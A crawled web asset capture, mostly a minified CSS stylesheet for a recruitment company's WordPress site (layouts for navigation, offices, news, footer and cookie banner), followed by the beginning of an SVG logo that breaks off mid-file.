#F2B01F;border-left:3px solid #F2B01F;transform:rotate(-45deg);width:30px;height:30px;position:absolute;left:16px;top:8px;content:''}.content .block-topics .slick-next{left:auto;right:-42px}@media (min-width: 0) and (max-width: 700px){.content .block-topics .slick-next{right:-10px}}@media (min-width: 0) and (max-width: 510px){.content .block-topics .slick-next{right:-5px}}.content .block-topics .slick-next:before{border:none;border-bottom:3px solid #F2B01F;border-right:3px solid #F2B01F;left:auto;right:16px}.content .block-open-table .maybe-wrapper{margin-top:30px;margin-bottom:30px;display:flex;flex-wrap:wrap;align-items:center;justify-content:center}.content .block-open-table.alignfull{padding:1px 0}.content .block-open-table .item{width:33.33%;margin:30px 0}@media (min-width: 0) and (max-width: 1000px){.content .block-open-table .item{width:50%}}@media (min-width: 0) and (max-width: 640px){.content .block-open-table .item{width:100%;margin:20px 0}}.content .block-open-table .item .inner{padding:30px 44px;border-left:1px solid #000}@media (min-width: 0) and (max-width: 510px){.content .block-open-table .item .inner{padding:30px 0 30px 30px}}.content .block-open-table .item .inner .heading{font-size:24px;font-weight:bold;line-height:1.166666em;margin-top:0}@media (min-width: 0) and (max-width: 900px){.content .block-open-table .item .inner .heading{font-size:20px}}.content .block-open-table .item .inner p,.content .block-open-table .item .inner li,.content .block-open-table .item .inner ul,.content .block-open-table .item .inner ol,.content .block-open-table .item .inner blockquote,.content .block-open-table .item .inner figcaption{font-weight:300;font-size:21px;line-height:1.2em}.content .block-open-table .item .inner>*:last-child{margin-bottom:0}.content .block-open-table.two-wide .item{width:50%}.content .has-dark-blue-background-color .block-open-table .item .inner{border-left-color:#6BA137}.content .block-open-table.has-dark-blue-background-color .item .inner{border-left-color:#6BA137}.content .block-consultants-featured .maybe-wrapper{margin-top:60px;margin-bottom:60px}.content .block-consultants-featured.alignfull{padding:1px 0}.content .wp-block-acf-consultants-related .acf-block-preview a{pointer-events:none}.content .block-news-events .top{display:flex;justify-content:space-between;align-items:center;border-bottom:1px solid #000000}@media (min-width: 0) and (max-width: 560px){.content .block-news-events .top{display:block;border-bottom:none;text-align:right}}.content .block-news-events .top .toggle{display:flex}@media (min-width: 0) and (max-width: 560px){.content .block-news-events .top .toggle{border-bottom:1px solid #000000}}.content .block-news-events .top .toggle button{margin-bottom:-2.5px;-webkit-appearance:none;-moz-appearance:none;appearance:none;border:none;outline:0;cursor:pointer;background:none;padding:0;cursor:pointer;font-weight:300;font-size:36px;line-height:1em;color:#A5A5A6;padding:15px 30px}@media (min-width: 0) and (max-width: 700px){.content .block-news-events .top .toggle button{font-size:30px}}.content .block-news-events .top label{display:none}.content .block-news-events .top label select{-moz-appearance:none;-webkit-appearance:none;appearance:none;border:none;background-color:transparent;font-size:16px;font-weight:bold;color:#0076BC;font-family:"Helvetica Neue LT W05","Helvetica Neue",Helvetica,Arial,sans-serif;padding:11px 36px 11px 16px;line-height:1em;box-sizing:border-box;border-radius:0;height:auto;background-image:url('data:image/svg+xml;utf8,<svg xmlns="http://www.w3.org/2000/svg" width="11.999" height="6.999" viewBox="0 0 11.999 6.999"><path id="Path_1047" transform="translate(-1781.341 5705.936)" d="M1782.755-5704.521l4.585,4.585,4.585-4.585" fill="none" stroke="%230076BC" stroke-linecap="round" stroke-linejoin="round" stroke-width="2"/></svg>');background-repeat:no-repeat, repeat;background-position:right .7em top 50%, 0 0;background-size:12px;cursor:pointer}.content .block-news-events .top label select::-ms-expand{display:none}.content .block-news-events .top label select option{font-weight:normal;color:#000}.content .block-news-events.news-active .toggle .news{border-bottom:5px solid #63C6ED;color:#000;padding-bottom:10px}.content .block-news-events.news-active .top .news-filter{display:block}@media (min-width: 0) and (max-width: 560px){.content .block-news-events.news-active .top .news-filter{display:inline-block}}.content .block-news-events.events-active .toggle .events{border-bottom:5px solid #63C6ED;color:#000;padding-bottom:10px}.content .block-news-events.events-active .top .events-filter{display:block}@media (min-width: 0) and (max-width: 560px){.content .block-news-events.events-active .top .events-filter{display:inline-block}}.content .block-news-events .fp-loading{background-image:url(../images/loading.gif);background-size:contain;background-repeat:no-repeat;margin:0 auto;padding:40px 0;width:60px;height:59px;overflow:hidden;text-indent:100px}.content .block-news-events .fp-loading br{display:none}.content .block-office-map{position:relative;margin:38px 0}.content .block-office-map img{width:100%;height:auto;display:block;position:relative;z-index:1}.content .block-office-map .location{position:absolute;z-index:2;width:17px;height:28px;background-image:url(../images/marker-yellow.svg);background-size:cover;margin-left:-8.5px;margin-top:-28px;text-decoration:none}.content .block-office-map .location.current{background-image:url(../images/marker-green.svg)}.acf-block-preview .content .block-office-map a{pointer-events:none}.content .wp-block-acf-office-map .acf-block-preview a{pointer-events:none}.content .block-office-list{display:flex;flex-wrap:wrap;margin:0 -12px}.content .block-office-list .col{width:33.33%;padding:0 12px;box-sizing:border-box}@media (min-width: 0) and (max-width: 700px){.content .block-office-list .col{width:100%}}.content .block-office-list .col ul{list-style:none;margin:0;padding:0}@media (min-width: 0) and (max-width: 700px){.content .block-office-list .col ul{columns:2;column-gap:24px}}@media (min-width: 0) and (max-width: 510px){.content .block-office-list .col ul{columns:1}}.content .block-office-list .col ul li{margin:.5em 0;padding:0;display:inline-block;width:100%}.content .block-office-list .col ul li:before{display:none}.content .block-office-list .col.col2{width:66.66%}@media (min-width: 0) and (max-width: 700px){.content .block-office-list .col.col2{width:100%}}.content .block-office-list .col.col2 ul{columns:2;column-gap:24px}@media (min-width: 0) and (max-width: 510px){.content .block-office-list .col.col2 ul{columns:1}}.content .block-office-list .legend{width:100%;padding:0 12px;box-sizing:border-box;text-align:center}.content .block-office-list2{margin-bottom:93px}.content .block-office-list2 .marquee{position:relative;margin-bottom:60px}.content .block-office-list2 .marquee .cutout{border-radius:0px 0px 93px 0px;overflow:hidden;margin-right:24px;background:#000;box-sizing:border-box;padding-left:24px}@media (min-width: 0) and (max-width: 510px){.content .block-office-list2 .marquee .cutout{margin-right:12px;padding-left:12px}}.content .block-office-list2 .marquee .wrapper{display:flex;align-items:center;height:690px;position:relative;padding:0 36px}@media (min-width: 0) and (max-width: 700px){.content .block-office-list2 .marquee .wrapper{padding:0 0px}}@media (min-width: 0) and (max-width: 1200px){.content .block-office-list2 .marquee .wrapper{height:570px}}@media (min-width: 0) and (max-width: 900px){.content .block-office-list2 .marquee .wrapper{height:auto}}@media (min-width: 0) and (max-width: 700px){.content .block-office-list2 .marquee .wrapper{padding-right:36px}}@media (min-width: 0) and (max-width: 510px){.content .block-office-list2 .marquee .wrapper{padding-right:24px}}.content .block-office-list2 .marquee .copy{width:60%;color:#fff;position:relative;z-index:5;max-width:700px;padding-top:60px}@media (min-width: 0) and (max-width: 1200px){.content .block-office-list2 .marquee .copy{width:55%}}@media (min-width: 0) and (max-width: 900px){.content .block-office-list2 .marquee .copy{width:100%;max-width:100%;margin-right:24px;padding-bottom:60px}}.content .block-office-list2 .marquee .copy .before-title{color:rgba(255,255,255,0.6);font-weight:bold;font-size:20px;line-height:1.2em;display:block}@media (min-width: 0) and (max-width: 510px){.content .block-office-list2 .marquee .copy .before-title{font-size:16px}}.content .block-office-list2 .marquee .copy h1,.content .block-office-list2 .marquee .copy h2{font-size:44px;font-weight:bold;line-height:1.090909;padding:0;margin:0 0 10px 0;color:#fff;position:relative}@media (min-width: 0) and (max-width: 1200px){.content .block-office-list2 .marquee .copy h1,.content .block-office-list2 .marquee .copy h2{font-size:34px}}@media (min-width: 0) and (max-width: 510px){.content .block-office-list2 .marquee .copy h1,.content .block-office-list2 .marquee .copy h2{font-size:30px}}.content .block-office-list2 .marquee .copy h1 strong,.content .block-office-list2 .marquee .copy h2 strong{color:#63C6ED}.content .block-office-list2 .marquee .copy p{color:#fff;font-size:20px;line-height:1.2em;margin:0}@media (min-width: 0) and (max-width: 510px){.content .block-office-list2 .marquee .copy p{font-size:16px}}.content .block-office-list2 .marquee .copy p a{text-decoration:none;color:#F2B01F;transition:color .1s}.content .block-office-list2 .marquee .copy p a:hover{color:#DD5125}.content .block-office-list2 .marquee .copy .buttons{margin:20px -5px 0 -5px;display:flex;flex-wrap:wrap;max-width:500px}.content .block-office-list2 .marquee .copy .buttons a{display:block;margin:10px 5px;font-size:16px;padding:10px 20px}.content .block-office-list2 .marquee .img{width:100vw;height:100%;margin-left:calc( 50% - 50vw);margin-right:calc( 50% - 50vw);background-size:cover;background-position:center;position:absolute;right:0;top:0}.content .block-office-list2 .marquee .img:after{content:'';position:absolute;top:0;left:0;width:50%;height:100%;background:linear-gradient(90deg, rgba(0,0,0,0.85) 0%, rgba(0,0,0,0) 100%)}.content .block-office-list2 .regions .list{margin-top:93px;padding-top:93px;border-top:1px solid #000}@media (min-width: 0) and (max-width: 900px){.content .block-office-list2 .regions .list{margin-top:60px;padding-top:60px}}@media (min-width: 0) and (max-width: 510px){.content .block-office-list2 .regions .list{margin-top:30px;padding-top:30px}}.content .block-office-list2 .regions .list h2{text-align:center;margin-top:0}.content .block-office-list2 .regions .list ul{list-style:none;margin:0;padding:0;display:flex;flex-wrap:wrap;justify-content:center}.content .block-office-list2 .regions .list ul li{margin:.5em 0;padding:0;display:block;width:25%;text-align:center}@media (min-width: 0) and (max-width: 900px){.content .block-office-list2 .regions .list ul li{width:50%}}@media (min-width: 0) and (max-width: 510px){.content .block-office-list2 .regions .list ul li{width:100%;margin:.3em 0}}.content .block-office-list2 .regions .list ul li:before{display:none}@media (min-width: 0) and (max-width: 510px){.content .block-office-list2 .regions .list ul li.empty{display:none}}.content .wp-block-acf-office-list2 .acf-block-preview a{pointer-events:none}.wrapper{margin:0 auto;max-width:1280px;padding:0 60px}@media (min-width: 0) and (max-width: 700px){.wrapper{padding:0 24px}}.screen-reader-text{border:0;clip:rect(1px, 1px, 1px, 1px);clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute !important;width:1px;word-wrap:normal !important}.alignfull,div.alignfull,figure.alignfull{margin-left:calc( 50% - 50vw);margin-right:calc( 50% - 50vw);max-width:100vw;width:100vw}.alignwide,div.alignwide,figure.alignwide{margin-left:calc( 50% - 50vw);margin-right:calc( 50% - 50vw);max-width:100vw;width:100vw}@media (min-width: 0) and (max-width: 1280px){.alignwide,div.alignwide,figure.alignwide{max-width:1280px;margin-left:calc( 50% - 640px);margin-right:calc( 50% - 640px)}}@media (min-width: 0) and (max-width: 1300px){#outer-wrapper{padding-top:84px;transition:padding-top .2s}#site-header{height:84px;position:fixed;top:0;right:0;box-sizing:border-box;left:0;z-index:1000;background:#fff;box-shadow:0px 2px 13px 0px rgba(0,0,0,0.1);display:flex;justify-content:space-between;align-items:center;transition:height .2s;padding:0 22px}.admin-bar #site-header{top:46px}}@media screen and (min-width: 0) and (max-width: 1300px) and (min-width: 783px){.admin-bar #site-header{top:32px}}@media (min-width: 0) and (max-width: 1300px){#site-header .logo img{height:55px;width:auto;display:block;transition:height .2s}#site-header .nav-wrap{width:274px;background:#2D3543;position:absolute;top:100%;right:0;transition:transform .2s;transform:translateX(100%);overflow-y:auto;max-height:calc(100vh - 84px)}body.admin-bar #site-header .nav-wrap{max-height:calc(100vh - 130px)}}@media screen and (min-width: 0) and (max-width: 1300px) and (min-width: 783px){body.admin-bar #site-header .nav-wrap{max-height:calc(100vh - 116px)}}@media (min-width: 0) and (max-width: 1300px){#site-header nav{display:flex;flex-direction:column-reverse;align-items:center}#site-header nav .cta{font-weight:bold;font-size:20px;color:#000;text-decoration:none;line-height:1.2em;padding:12px 27px;background:#F2B01F;margin:22px 0;border-radius:24px}#site-header nav form{border-top:1px solid rgba(255,255,255,0.15);border-bottom:1px solid rgba(255,255,255,0.15);padding:24px 25px;width:100%;box-sizing:border-box;display:flex;flex-direction:row-reverse;align-items:center;justify-content:flex-end}#site-header nav form .close{display:none}#site-header nav form label{width:0;overflow:hidden;box-sizing:border-box;padding:0;transition:width .2s, margin-right .2s, padding .2s}#site-header nav form label input{border:2px solid #FFFFFF;width:100%;background:none;box-sizing:border-box;height:35px;border-radius:18px;font-weight:300;font-size:16px;padding:8px 27px;padding-right:58px;color:#fff;outline:0}#site-header nav form .search{-webkit-appearance:none;-moz-appearance:none;appearance:none;border:none;outline:0;cursor:pointer;background:none;padding:0;font-size:20px;position:relative;line-height:1.2em;padding:6px;z-index:10;width:35px;height:35px;box-sizing:border-box;border-radius:50%;background:#fff;flex:0 0 35px}#site-header nav form .search .icon{position:relative;top:1px}#site-header nav.search-open-mobile form label{width:100%;margin-right:-34px;padding:0 3px}#site-header nav>ul{list-style:none;margin:0;padding:0;width:100%;margin-bottom:auto}#site-header nav>ul>li{border-bottom:1px solid rgba(255,255,255,0.15);padding:22px 27px}#site-header nav>ul>li.current-menu-item{border-left:11px solid #63C6ED;padding-left:16px}#site-header nav>ul>li a{font-weight:bold;font-size:20px;line-height:1.2em;color:#fff;text-decoration:none;padding:7.5px;vertical-align:middle;display:inline-block}#site-header nav>ul>li>button{-webkit-appearance:none;-moz-appearance:none;appearance:none;border:none;outline:0;cursor:pointer;background:none;padding:0;padding:7.5px;font-size:20px;color:#fff;vertical-align:middle;display:inline-block}#site-header nav>ul>li>button span{position:relative;display:block;transition:transform .2s}#site-header nav>ul>li .second-level-menu{display:none}#site-header nav>ul>li ul{margin:5px 0 0 22px;list-style:none;padding:0;display:block}#site-header nav>ul>li ul li a{font-weight:500;font-size:16px}#site-header nav>ul>li ul li button,#site-header nav>ul>li ul li ul{display:none}#site-header nav>ul>li ul li.hdr{display:none}#site-header nav>ul>li.open>button span{transform:scaleY(-1);top:1px}body.fixed-nav #outer-wrapper{padding-top:64px}body.fixed-nav #site-header{height:64px}body.fixed-nav #site-header .logo img{height:50px}body.fixed-nav #site-header .nav-wrap{max-height:calc(100vh - 64px)}body.fixed-nav.admin-bar #site-header .nav-wrap{max-height:calc(100vh - 110px)}}@media screen and (min-width: 0) and (max-width: 1300px) and (min-width: 783px){body.fixed-nav.admin-bar #site-header .nav-wrap{max-height:calc(100vh - 96px)}}@media (min-width: 0) and (max-width: 1300px){#wpadminbar{width:auto;right:0}}#body-cover{display:none;position:fixed;z-index:900;left:0;top:0;right:0;height:100vh;background:rgba(0,0,0,0.4)}@media (min-width: 1301px){#body-cover{display:none !important}}@media (min-width: 1301px){#outer-wrapper{padding-top:112px;transition:padding-top .2s;overflow-y:auto !important}#site-header{height:112px;position:fixed;top:0;box-sizing:border-box;left:0;right:0 !important;z-index:1000;background:#fff;box-shadow:0px 2px 13px 0px rgba(0,0,0,0.1);display:flex;justify-content:space-between;align-items:center;padding-left:28px;transition:height .2s}.admin-bar #site-header{top:46px}}@media screen and (min-width: 1301px) and (min-width: 783px){.admin-bar #site-header{top:32px}}@media (min-width: 1301px){#site-header .logo img{height:74px;width:auto;display:block;transition:height .2s}#site-header .hamburger{display:none}#site-header .nav-wrap{display:block !important;transform:none !important;height:100%}#site-header nav{display:flex;align-items:center;height:100%}#site-header nav>ul{list-style:none;margin:0;padding:0;display:flex;align-items:center;justify-content:space-between;position:static;z-index:5;transition:opacity .2s}#site-header nav>ul>li{padding:0 10px;position:static;white-space:nowrap}#site-header nav>ul>li>a{display:inline-block;font-weight:700;font-size:20px;padding:20px 12px;color:#000;text-decoration:none;transition:color .1s;line-height:1em}#site-header nav>ul>li>a:hover{color:#6BA137}#site-header nav>ul>li.menu-item-has-children>a{padding-right:0px}#site-header nav>ul>li>button{-webkit-appearance:none;-moz-appearance:none;appearance:none;border:none;outline:0;cursor:pointer;background:none;padding:0;padding:10px;font-size:22px;transition:color .1s}#site-header nav>ul>li>button:hover{color:#6BA137}#site-header nav>ul>li>button span{top:2px;position:relative;display:block;transition:transform .2s, top .2s}#site-header nav>ul>li>ul,#site-header nav>ul>li>.second-level-menu{display:none;list-style:none;margin:0;padding:60px;position:absolute;left:50%;transform:translateX(-50%);width:100vw;top:112px;transition:top .2s;box-shadow:0px 5px 5px 0px rgba(0,0,0,0.2)}body.fixed-nav #site-header nav>ul>li>ul,body.fixed-nav #site-header nav>ul>li>.second-level-menu{top:64px}#site-header nav>ul>li>ul:after,#site-header nav>ul>li>.second-level-menu:after{content:'';position:absolute;top:0;left:0;bottom:0;width:100%;background:#2f2f2f;z-index:1}#site-header nav>ul>li>ul>ul,#site-header nav>ul>li>.second-level-menu>ul{display:grid;gap:0 30px;grid-template-columns:repeat(auto-fill, minmax(25%, auto));grid-template-rows:auto auto auto auto auto;grid-auto-flow:column;list-style:none;padding-right:60px}#site-header nav>ul>li>ul>ul>li,#site-header nav>ul>li>.second-level-menu>ul>li{position:relative;z-index:2;margin:12px 12px 0 12px}#site-header nav>ul>li>ul>ul>li a,#site-header nav>ul>li>.second-level-menu>ul>li a{padding:12px;font-weight:500;font-size:18px;line-height:22px;color:#fff;display:inline-block;text-decoration:none;white-space:nowrap;vertical-align:middle;transition:color .1s}#site-header nav>ul>li>ul>ul>li a:hover,#site-header nav>ul>li>.second-level-menu>ul>li a:hover{color:#6BA137}#site-header nav>ul>li>ul>ul>li.highlight>a,#site-header nav>ul>li>.second-level-menu>ul>li.highlight>a{color:#F2B01F}#site-header nav>ul>li>ul>ul>li.highlight>a:hover,#site-header nav>ul>li>.second-level-menu>ul>li.highlight>a:hover{color:#6BA137}#site-header nav>ul>li>ul>ul>li.hdr,#site-header nav>ul>li>.second-level-menu>ul>li.hdr{grid-column:1 / 5;padding:0 12px;font-size:24px;color:#fff;text-transform:uppercase;font-weight:700;display:flex}#site-header nav>ul>li>ul>ul>li.hdr:after,#site-header nav>ul>li>.second-level-menu>ul>li.hdr:after{content:'';display:block;width:100%;height:1px;background:#fff;margin:0 0 25px 25px;margin-top:15px}#site-header nav>ul>li>ul>ul>li>button,#site-header nav>ul>li>.second-level-menu>ul>li>button{-webkit-appearance:none;-moz-appearance:none;appearance:none;border:none;outline:0;cursor:pointer;background:none;padding:0;font-size:14px;line-height:14px;height:14px;width:14px;padding:10px;position:relative;display:inline-block;box-sizing:content-box;vertical-align:middle}#site-header nav>ul>li>ul>ul>li>button .plus,#site-header nav>ul>li>.second-level-menu>ul>li>button .plus{width:14px;height:2px;top:16px;left:10px;position:absolute;background:#fff;transition:background .1s}#site-header nav>ul>li>ul>ul>li>button .plus:after,#site-header nav>ul>li>.second-level-menu>ul>li>button .plus:after{width:14px;height:2px;top:0;transform-origin:center;transform:rotate(90deg);content:'';position:absolute;left:0;background:#fff;transition:background .1s, transform .2s}#site-header nav>ul>li>ul>ul>li>button:hover .plus,#site-header nav>ul>li>.second-level-menu>ul>li>button:hover .plus{background:#6BA137}#site-header nav>ul>li>ul>ul>li>button:hover .plus:after,#site-header nav>ul>li>.second-level-menu>ul>li>button:hover .plus:after{background:#6BA137}#site-header nav>ul>li>ul>ul>li ul,#site-header nav>ul>li>.second-level-menu>ul>li ul{display:none;list-style:none;margin:0;padding:0}#site-header nav>ul>li>ul>ul>li ul a,#site-header nav>ul>li>.second-level-menu>ul>li ul a{color:#DBDBDB;padding:12px}#site-header nav>ul>li>ul>ul>li.open>a,#site-header nav>ul>li>.second-level-menu>ul>li.open>a{color:#7FBC42}#site-header nav>ul>li>ul>ul>li.open button .plus:after,#site-header nav>ul>li>.second-level-menu>ul>li.open button .plus:after{transform:rotate(180deg)}#site-header nav>ul>li.open>button span{transform:scaleY(-1);top:4px}#site-header nav form{position:relative;z-index:10;margin-right:34px}#site-header nav form label{position:absolute;right:46px;width:0;top:50%;transition:width .2s;overflow:hidden;margin-top:-20px;z-index:10;opacity:0}#site-header nav form label input{box-sizing:border-box;display:block;width:100%;font-size:20px;line-height:1em;color:#000;padding:10px;border:none;outline:0}#site-header nav form .search{-webkit-appearance:none;-moz-appearance:none;appearance:none;border:none;outline:0;cursor:pointer;background:none;padding:0;font-size:20px;padding:12px;margin-left:8px;position:relative;transition:color .1s right .2s;right:0;z-index:10;top:1px}#site-header nav form .search:hover{color:#6BA137}#site-header nav form .close{-webkit-appearance:none;-moz-appearance:none;appearance:none;border:none;outline:0;cursor:pointer;background:none;padding:0;font-size:27px;padding:12px;opacity:0;z-index:2;position:absolute;right:-4px;top:50%;line-height:20px;margin-top:-24px;transition:opacity .2s}#site-header nav.search-open>ul{opacity:0}#site-header nav.search-open form label{width:600px;opacity:1}#site-header nav.search-open form .search{right:660px}#site-header nav.search-open .close{opacity:1}#site-header nav .cta{background-color:#F2B01F;display:block;height:100%;padding:20px 48px;color:#000;text-decoration:none;font-weight:bold;font-size:20px;box-sizing:border-box;display:flex;align-items:center;transition:background-color .2s}#site-header nav .cta:hover{background-color:#63C6ED}#wpadminbar{width:auto;right:0 !important}body.fixed-nav #outer-wrapper{padding-top:68px}body.fixed-nav #site-header{height:68px}body.fixed-nav #site-header .logo img{height:58px}}#site-footer{color:#fff;background:#0E1F35}#site-footer .top{background:#0B2A4A;overflow:hidden;position:relative;z-index:3}#site-footer .top .wrapper{position:relative}#site-footer .top .content{padding:60px 0;width:53%;box-sizing:border-box}@media (min-width: 0) and (max-width: 900px){#site-footer .top .content{width:44%}}@media (min-width: 0) and (max-width: 700px){#site-footer .top .content{width:100%}}#site-footer .top .content h2{font-size:24px;font-weight:700;margin-top:0}#site-footer .top .content p{font-size:16px;font-weight:400;margin:5px 0;line-height:1.25em}#site-footer .top .content a{color:#F2B01F;text-decoration:none}#site-footer .top .social{display:flex;flex-wrap:wrap;position:absolute;top:50%;right:-42px;margin-top:-250px;width:500px;height:500px;border-radius:50% 0 0 50%;align-items:center;justify-content:center;background:rgba(99,198,237,0.11)}@media (min-width: 1200px){#site-footer .top .social{border-radius:50%;width:674px;height:674px;right:-124px;margin-top:-337px}}@media (min-width: 0) and (max-width: 700px){#site-footer .top .social{width:auto;height:auto;display:block;position:relative;top:auto;right:auto;border-radius:0;margin-top:60px;background:none;text-align:center;padding-bottom:42px}#site-footer .top .social:after{content:'';position:absolute;left:50%;margin-left:-337px;top:-82px;width:674px;height:674px;border-radius:50%;background:rgba(99,198,237,0.11)}}#site-footer .top .social .wrap{position:relative;z-index:2}#site-footer .top .social .wrap .links{display:flex}@media (min-width: 0) and (max-width: 700px){#site-footer .top .social .wrap .links{justify-content:center}}#site-footer .top .social .wrap .links a{color:#F2B01F;text-decoration:none;padding:10px;font-size:32px}#site-footer .top .social .wrap h2{font-weight:400;font-size:24px;margin:20px 0 0 0}#site-footer .top .social .logo{background-image:url(../images/dot-logo.svg);width:93px;height:93px;background-size:contain;background-position:center;background-repeat:no-repeat;margin-left:15px}@media (min-width: 0) and (max-width: 700px){#site-footer .top .social .logo{display:none}}#site-footer .logo-mobile{display:none}@media (min-width: 0) and (max-width: 700px){#site-footer .logo-mobile{display:block;left:50%;position:absolute;top:-46.5px;margin-left:-46.5px;background-image:url(../images/dot-logo.svg);width:93px;height:93px;background-size:contain;background-position:center;background-repeat:no-repeat}}#site-footer .bottom{padding:30px 0;position:relative;z-index:5}@media (min-width: 0) and (max-width: 700px){#site-footer .bottom{padding-top:70px}}@media (min-width: 1200px){#site-footer .bottom .wrapper{display:flex;align-items:flex-end;justify-content:space-between}}#site-footer .bottom .logos{display:flex;flex-wrap:wrap;gap:20px 30px;margin-top:48px;margin-bottom:10px}@media (min-width: 1200px){#site-footer .bottom .logos{max-width:280px;justify-content:center}}@media (min-width: 0) and (max-width: 700px){#site-footer .bottom .logos{justify-content:center}}#site-footer .bottom .logos .logo{margin-right:0}#site-footer .bottom .logos .logo img{height:50px;width:auto;display:inline-block}@media (min-width: 0) and (max-width: 510px){#site-footer .bottom .logos .logo img{height:40px}}#site-footer .bottom .logos .logo:last-child{margin-right:0}#site-footer .bottom ul{list-style:none;margin:0 -10px;padding:0;columns:3}.site-jobplex #site-footer .bottom ul{columns:2}@media (min-width: 0) and (max-width: 700px){.site-jobplex #site-footer .bottom ul{columns:auto}}@media (min-width: 0) and (max-width: 700px){#site-footer .bottom ul{columns:auto}}@media (min-width: 1200px){#site-footer .bottom ul{width:60%}}#site-footer .bottom ul li{padding:4px 10px;display:inline-block;min-width:150px}.site-jobplex #site-footer .bottom ul li{min-width:260px}@media (min-width: 0) and (max-width: 700px){#site-footer .bottom ul li{display:block}}#site-footer .bottom ul li a{font-weight:bold;font-size:20px;line-height:1.2em;display:inline-block;color:#fff;text-decoration:none;transition:color .1s;padding:10px 0}#site-footer .bottom ul li a:hover{color:#6BA137}#site-footer .bottom .copyright{font-weight:bold;font-size:16px;line-height:1.25em}@media (min-width: 1200px){#site-footer .bottom .copyright{text-align:right}}@media (min-width: 0) and (max-width: 700px){#site-footer .bottom .copyright{text-align:center}}#site-footer .bottom .copyright p{font-weight:bold;font-size:16px;line-height:1.25em}#site-footer .bottom .copyright a{color:#fff}body.single-news .bottom-spacer,body.single-office .bottom-spacer{margin-bottom:60px}.office-detail{padding:60px 0}.office-detail .cols{display:flex;flex-wrap:wrap}.office-detail .cols .col{margin-right:60px}.office-detail .cols .col h2{font-size:24px;color:#0076BC;margin-top:0}.office-detail .cols .col p{font-size:20px;margin-bottom:0}.search-results-bar{display:flex;justify-content:space-between;align-items:center;padding-bottom:30px;border-bottom:1px solid #000000}@media (min-width: 0) and (max-width: 510px){.search-results-bar{display:block;border-bottom:none;text-align:right;padding-bottom:0}}.search-results-bar .results-count{font-weight:bold;font-size:24px;margin:0;text-align:left}@media (min-width: 0) and (max-width: 510px){.search-results-bar .results-count{border-bottom:1px solid #000000;padding-bottom:20px}}@media (min-width: 0) and (max-width: 510px){.search-results-bar label{display:inline-block}}.search-results-bar label select{-moz-appearance:none;-webkit-appearance:none;appearance:none;border:none;background-color:transparent;font-size:16px;font-weight:bold;color:#0076BC;font-family:"Helvetica Neue LT W05","Helvetica Neue",Helvetica,Arial,sans-serif;padding:7px 36px 7px 16px;line-height:1.5em;box-sizing:border-box;border-radius:0;height:auto;background-image:url('data:image/svg+xml;utf8,<svg xmlns="http://www.w3.org/2000/svg" width="11.999" height="6.999" viewBox="0 0 11.999 6.999"><path id="Path_1047" transform="translate(-1781.341 5705.936)" d="M1782.755-5704.521l4.585,4.585,4.585-4.585" fill="none" stroke="%230076BC" stroke-linecap="round" stroke-linejoin="round" stroke-width="2"/></svg>');background-repeat:no-repeat, repeat;background-position:right .7em top 50%, 0 0;background-size:12px;cursor:pointer}.search-results-bar label select::-ms-expand{display:none}.search-results-bar label select option{font-weight:normal;color:#000}.search-bottom{margin:93px 0;text-align:center}.search-bottom form{margin-top:15px;position:relative}.search-bottom form input[type="text"]{height:60px;border-radius:30px}.search-bottom form button{height:60px;position:absolute;top:0;right:0;border-radius:0 30px 30px 0}.search-bottom form button .icon{margin-right:6px}.cool-timeline.white-timeline .timeline-post .timeline-content .content-title a{text-decoration:underline}#cookies-consent{position:fixed;bottom:0;left:0;right:0;display:none;z-index:1000;color:#000;text-align:center;background-color:#F2F7FA;box-shadow:0px 2px 13px 0px rgba(0,0,0,0.1);padding:40px 30px;box-sizing:border-box}#cookies-consent .top{max-width:600px;margin:0 auto}#cookies-consent .top p{margin:0;font-weight:300;font-size:21px;line-height:1.45em}#cookies-consent .bottom{margin-top:30px}#cookies-consent .bottom .buttons{display:inline-block}#cookies-consent .bottom button{margin:0 10px}#cookies-consent.visible{display:block}.office-image{height:500px;background-size:cover;background-position:center}.grecaptcha-badge{display:none}

/*# sourceMappingURL=main.css.map */


--- FILE ---
content_type: image/svg+xml
request_url: https://www.jobplex.com/wp-content/themes/dhr/assets/images/logo-jobplex.svg?v=2.0
body_size: 1696
content:
<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 667.41 242.52"><defs><style>.cls-1{fill:#4a87a2;}.cls-2{fill:#0076ba;}.cls-3{fill:#66c4ea;}.cls-4{fill:#7cbb42;}.cls-5{fill:#042b48;stroke:#042b48;stroke-miterlimit:10;stroke-width:1.5px;}.cls-6{fill:#999;}</style></defs><g id="Burst_Mark" data-name="Burst Mark"><circle class="cls-1" cx="546.15" cy="121.26" r="21.35"/><circle class="cls-2" cx="546.15" cy="165.75" r="16.44"/><circle class="cls-3" cx="606.75" cy="213.63" r="16.44" transform="translate(-126.29 206.75) rotate(-24.22)"/><circle class="cls-2" cx="501.66" cy="121.26" r="16.44"/><circle class="cls-3" cx="606.75" cy="150.71" r="16.44" transform="translate(128.37 581.34) rotate(-65.78)"/><circle class="cls-2" cx="546.15" cy="76.77" r="16.44"/><circle class="cls-3" cx="669.67" cy="150.71" r="16.44" transform="translate(-94.95 227.03) rotate(-24.22)"/><circle class="cls-2" cx="590.65" cy="121.26" r="16.44"/><circle class="cls-3" cx="669.67" cy="213.63" r="16.44" transform="translate(108.1 675.84) rotate(-65.78)"/><circle class="cls-2" cx="546.15" cy="201.3" r="11.93"/><circle class="cls-4" cx="515.52" cy="195.21" r="11.93"/><circle class="cls-3" cx="489.56" cy="177.86" r="11.93"/><circle class="cls-4" cx="472.2" cy="151.89" r="11.93"/><circle class="cls-2" cx="466.11" cy="121.26" r="11.93"/><circle class="cls-4" cx="472.2" cy="90.63" r="11.93"/><circle class="cls-3" cx="489.56" cy="64.66" r="11.93"/><circle class="cls-4" cx="515.52" cy="47.31" r="11.93"/><circle class="cls-2" cx="546.15" cy="41.22" r="11.93"/><circle class="cls-4" cx="576.78" cy="47.31" r="11.93"/><circle class="cls-3" cx="602.75" cy="64.66" r="11.93"/><circle class="cls-4" cx="620.1" cy="90.63" r="11.93"/><circle class="cls-2" cx="626.2" cy="121.26" r="11.93"/><circle class="cls-4" cx="620.1" cy="151.89" r="11.93"/><circle class="cls-3" cx="602.75" cy="177.86" r="11.93"/><circle class="cls-4" cx="576.78" cy="195.21" r="11.93"/><circle class="cls-2" cx="546.15" cy="234.18" r="8.34"/><circle class="cls-4" cx="502.94" cy="225.59" r="8.34"/><circle class="cls-3" cx="466.31" cy="201.11" r="8.34"/><circle class="cls-4" cx="441.83" cy="164.47" r="8.34"/><circle class="cls-2" cx="433.23" cy="121.26" r="8.34"/><circle 